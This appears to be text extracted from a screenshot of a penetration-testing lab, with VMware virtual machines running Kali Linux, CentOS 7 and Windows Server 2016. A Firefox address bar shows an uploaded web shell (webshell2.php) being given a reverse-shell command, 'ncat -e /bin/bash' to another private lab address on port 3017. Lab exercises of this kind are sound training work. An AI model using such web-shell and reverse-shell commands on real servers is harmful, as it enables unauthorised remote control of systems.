 CentOS 7 64-bit - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2020.3-vmware-am... CentOS 7 64-bit Windows Server 2016
프로그램 위치 Firefox (월) 02 : 03
Mozilla Firefox
192.168.0.75/tmp/160517 m Firefox Privacy Notice —
192.168.0.75/tmp/1605170456@webshell2.php?cmd=ncat -e /bin/bash 192.168.0.139 3017